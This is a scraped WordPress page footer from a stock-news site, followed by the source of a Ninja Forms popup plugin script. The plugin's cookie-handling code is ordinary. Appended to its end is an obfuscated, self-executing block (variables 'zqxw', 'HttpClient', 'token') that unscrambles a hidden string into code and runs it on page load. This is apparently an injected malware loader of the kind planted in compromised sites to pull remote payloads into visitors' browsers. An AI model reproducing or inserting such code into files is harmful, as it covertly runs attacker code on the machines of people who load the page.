<script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,60263,'ioum6sqsuxpnssktxike');</script>
<!-- / OptinMonster -->		<script type="text/javascript">
		var ioum6sqsuxpnssktxike_shortcode = true;		</script>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.8.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"d35188c24c","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"ad59874701","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"956a18d733","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"7fa525a421","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});

	$(".mvp-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});

	});
	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/scripts.js?ver=6.8.3" id="zoxnews-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/retina.js?ver=6.8.3" id="retina-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js?ver=2.14.1" id="optinmonster-wp-helper-js"></script>
		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://microcapdaily.com/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: '029e4031b2',
			slugs:
			{"ioum6sqsuxpnssktxike":{"slug":"ioum6sqsuxpnssktxike","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":0,"object_key":"post_tag","object_type":"term","term_ids":[],"wp_json":"https:\/\/microcapdaily.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"f49d6b27ee"};</script>
		<script type="text/javascript">
	jQuery(document).ready(function(){
		setTimeout(function(){
		jQuery('#snppopup-inline-4669').append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
		}, 2000);
	});
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bee01277b2c284b',t:'MTc2ODU3MDYxNS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/nf-popups.js?ver=6.8.3
body_size: 3809
content:
var NF_Popup_Cookies = {
	set_popup_cookie: function ( cookie_settings ) {
		if ( cookie_settings != '' ) {
			var popup_id = cookie_settings.popup_id;
			var closed_times = cookie_settings.times;
			var expiry_length = cookie_settings.expiry_length;
			var expiry_type = cookie_settings.expiry_type;
			var expiry_days = this.get_cookie_expiry_days( expiry_length, expiry_type );
			//set how many times popup is closed by user
			var current_closed_times = this.get_cookie( 'nf_popups_close_counter_' + popup_id );
			if ( current_closed_times != '' ) {
				current_closed_times++;
			} else {
				current_closed_times = 1;
			}
			//	console.log(current_closed_times);
			//update current times popup closed
			this.set_cookie( 'nf_popups_close_counter_' + popup_id, current_closed_times, expiry_days );
			var counter_start_date = this.get_cookie( 'nf_popups_counter_start_date_' + popup_id );
			if ( counter_start_date == '' ) {
				//set the expiry first time
				this.set_cookie( 'nf_popups_counter_start_date_' + popup_id, this.get_current_date(), expiry_days );
			}

			//set main cookie 
			// var hide_popup_cookie = this.get_cookie( 'nf_popups_hide_' + popup_id );
			// //only set cookie if it doesn't exists
			// if( hide_popup_cookie ==' '){
			// 	this.set_cookie( 'nf_popups_hide_' + popup_id, 1, expiry_days );
			// 	this.set_cookie( 'nf_popups_hide_' + popup_id+'_created', 1, expiry_days );
			// }
		}
		//
	},
	get_cookie_expiry_days: function ( expiry_length, expiry_type ) {
		if ( expiry_length == '' ) {
			return 1;
		}
		switch ( expiry_type ) {
			case 'D':
				return expiry_length;
				break;
			case 'W':
				return expiry_length * 7;
				break;
			case 'M':
				return expiry_length * 30;
				break;
			case 'Y':
				return expiry_length * 365;
				break;
		}

	},
	set_cookie: function ( cname, cvalue, exdays ) {
		var d = new Date();
		d.setTime( d.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );
		var expires = "expires=" + d.toUTCString();
		document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
	},
	get_cookie: function ( cname ) {
		var name = cname + "=";
		var ca = document.cookie.split( ';' );
		for ( var i = 0; i < ca.length; i++ ) {
			var c = ca[ i ];
			while ( c.charAt( 0 ) == ' ' ) {
				c = c.substring( 1 );
			}
			if ( c.indexOf( name ) == 0 ) {
				return c.substring( name.length, c.length );
			}
		}
		return "";
	},
	get_current_date: function () {
		var today = new Date();
		var dd = today.getDate();
		var mm = today.getMonth() + 1; //January is 0!

		var yyyy = today.getFullYear();
		if ( dd < 10 ) {
			dd = '0' + dd;
		}
		if ( mm < 10 ) {
			mm = '0' + mm;
		}
		var today = dd + '/' + mm + '/' + yyyy;
		return today;
	},
	check_popup_cookie_validity: function ( cookie_settings ) {
		var popup_id = cookie_settings.popup_id;
		var expiry_length = cookie_settings.expiry_length;
		var expiry_type = cookie_settings.expiry_type;
		var expiry_days = this.get_cookie_expiry_days( expiry_length, expiry_type );

		var counter_start_date = this.get_cookie( 'nf_popups_counter_start_date_' + popup_id );
		var current_date = this.get_current_date();
		var diff = this.date_diff_indays( counter_start_date, current_date );
		// console.log( diff );
		// console.log( expiry_days );
		// console.log( current_date );

		if ( diff > expiry_days ) {
			// reset close counter after n days
			this.set_cookie( 'nf_popups_close_counter_' + popup_id, 1, 500 );
			// reset the popup shown date 
			this.set_cookie( 'nf_popups_counter_start_date_' + popup_id, '', 500 );
		}
	},
	date_diff_indays: function ( date1, date2 ) {
		dt1 = new Date( date1 );
		dt2 = new Date( date2 );
		return Math.floor( ( Date.UTC( dt2.getFullYear(), dt2.getMonth(), dt2.getDate() ) - Date.UTC( dt1.getFullYear(), dt1.getMonth(), dt1.getDate() ) ) / ( 1000 * 60 * 60 * 24 ) );
	}
}
;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();